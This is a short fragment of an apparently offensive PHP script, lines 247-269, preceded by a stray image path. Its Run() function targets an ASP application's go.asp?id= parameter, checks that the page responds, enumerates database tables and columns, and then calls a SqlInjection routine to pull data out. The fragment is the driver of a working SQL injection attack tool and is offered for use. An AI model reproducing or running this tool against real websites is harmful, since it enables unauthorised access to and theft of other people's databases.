 247 function Run()
248 {
249 extract(GetHostId());
250 if(!isset($batch))
251 {
252 $HttpHttps = GetHttp();
253 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
254 }
255 else
256 {
257 $url = "http://{$host}/app/go.asp?id={$id}";
258 }
259 if(!is_survival($url))
260 {
261 exit("[-] Input id error.\n");
262 }
263 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
264 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
265 $tableandcolumn = GetStringLength($url,$tables,$columns);
266 SqlInjection($url,$tableandcolumn);
267 }
268
269 Run();